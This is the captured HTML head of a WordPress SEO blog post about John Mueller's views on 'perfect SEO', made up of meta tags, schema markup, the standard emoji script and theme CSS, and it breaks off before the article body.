

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seonotdead.com/trending/perfect-seo-myth-john-mueller-insights/
body_size: 25308
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Understanding SEO Perfection According to Google&#039;s John Mueller - SeoNotDead.com</title>
<meta name="description" content="Uncover the truth behind &#039;perfect SEO&#039; with insights from Google expert John Mueller. Learn about realistic SEO strategies."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Understanding SEO Perfection According to Google&#039;s John Mueller - SeoNotDead.com" />
<meta property="og:description" content="Uncover the truth behind &#039;perfect SEO&#039; with insights from Google expert John Mueller. Learn about realistic SEO strategies." />
<meta property="og:url" content="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/" />
<meta property="og:site_name" content="SeoNotDead.com" />
<meta property="article:tag" content="John Mueller" />
<meta property="article:tag" content="SEO Best Practices" />
<meta property="article:section" content="Trending" />
<meta property="og:updated_time" content="2024-01-02T18:30:18+00:00" />
<meta property="og:image" content="https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png" />
<meta property="og:image:secure_url" content="https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png" />
<meta property="og:image:width" content="1792" />
<meta property="og:image:height" content="1024" />
<meta property="og:image:alt" content="Understanding SEO Perfection According to Google&#039;s John Mueller" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2024-01-02T18:30:16+00:00" />
<meta property="article:modified_time" content="2024-01-02T18:30:18+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Understanding SEO Perfection According to Google&#039;s John Mueller - SeoNotDead.com" />
<meta name="twitter:description" content="Uncover the truth behind &#039;perfect SEO&#039; with insights from Google expert John Mueller. Learn about realistic SEO strategies." />
<meta name="twitter:image" content="https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Richa Soni" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://seonotdead.com/#person","name":"SeoNotDead.com","logo":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"},"image":{"@type":"ImageObject","@id":"https://seonotdead.com/#logo","url":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","contentUrl":"http://seonotdead.com/wp-content/uploads/2021/10/cropped-Logo_SEO.png","caption":"SeoNotDead.com","inLanguage":"en-US","width":"262","height":"50"}},{"@type":"WebSite","@id":"https://seonotdead.com/#website","url":"https://seonotdead.com","name":"SeoNotDead.com","alternateName":"SND","publisher":{"@id":"https://seonotdead.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png","url":"https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png","width":"1792","height":"1024","caption":"Understanding SEO Perfection According to Google's John Mueller","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://seonotdead.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/","name":"Understanding SEO Perfection According to Google&#8217;s John Mueller"}}]},{"@type":"WebPage","@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/#webpage","url":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/","name":"Understanding SEO Perfection According to Google&#039;s John Mueller - SeoNotDead.com","datePublished":"2024-01-02T18:30:16+00:00","dateModified":"2024-01-02T18:30:18+00:00","isPartOf":{"@id":"https://seonotdead.com/#website"},"primaryImageOfPage":{"@id":"https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/#breadcrumb"}},{"@type":"Person","@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni","url":"https://seonotdead.com/author/richasoni/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/60602c206485c05defc2dd2440e33e48b5c0a3b10a977f6d38963859c8cdb0ef?s=96&amp;d=mm&amp;r=g","caption":"Richa Soni","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Understanding SEO Perfection According to Google&#039;s John Mueller - SeoNotDead.com","datePublished":"2024-01-02T18:30:16+00:00","dateModified":"2024-01-02T18:30:18+00:00","author":{"@id":"https://seonotdead.com/author/richasoni/","name":"Richa Soni"},"publisher":{"@id":"https://seonotdead.com/#person"},"description":"Uncover the truth behind &#039;perfect SEO&#039; with insights from Google expert John Mueller. Learn about realistic SEO strategies.","name":"Understanding SEO Perfection According to Google&#039;s John Mueller - SeoNotDead.com","@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/#richSnippet","isPartOf":{"@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/#webpage"},"image":{"@id":"https://seonotdead.com/wp-content/uploads/2024/01/A-digital-landscape-representing-SEO-perfection-according-to-Googles-John-Mueller.-Include-a-figure-symbolizing-John-Mueller-standing-near-a-large-Go1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Feed" href="https://seonotdead.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Comments Feed" href="https://seonotdead.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SeoNotDead.com &raquo; Understanding SEO Perfection According to Google&#8217;s John Mueller Comments Feed" href="https://seonotdead.com/seo/perfect-seo-myth-john-mueller-insights/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/seonotdead.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://seonotdead.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='generate-comments-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/comments.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-widget-areas-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/components/widget-areas.min.css?ver=3.6.0' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://seonotdead.com/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:#222222;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:190px;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}@media (max-width:768px){h1{font-size:31px;}h2{font-size:27px;}h3{font-size:24px;}h4{font-size:22px;}h5{font-size:19px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#f5f5f5;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#027896;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#7a8896;background-color:#ffffff;}button.menu-toggle:hover,button.menu-toggle:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#ffffff;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#7a8896;background-color:#ffffff;}.main-navigation ul ul{background-color:#eaeaea;}.main-navigation .main-nav ul ul li a{color:#515151;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#7a8896;background-color:#eaeaea;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#7a8896;background-color:#eaeaea;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-title a{color:#222222;}.entry-title a:hover{color:#55555e;}.entry-meta{color:#595959;}.sidebar .widget{background-color:#ffffff;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#55555e;}.site-info a{color:#ffffff;}.site-info a:hover{color:#d3d3d3;}.footer-bar .widget_nav_menu .current-menu-item a{color:#d3d3d3;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > 